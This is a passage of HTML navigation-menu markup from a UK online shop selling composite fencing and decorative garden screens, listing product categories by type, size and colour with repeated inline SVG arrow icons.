                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
